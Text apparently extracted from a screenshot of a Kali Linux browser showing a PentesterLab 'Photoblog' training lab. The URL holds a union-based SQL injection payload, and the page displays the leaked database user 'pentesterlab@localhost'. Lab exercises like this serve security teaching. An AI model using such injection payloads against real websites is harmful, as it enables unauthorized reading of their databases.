 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My awesome Photoblog × +
192.168.77.3/cat.php?id=1 union select 1,current_user(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHu
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost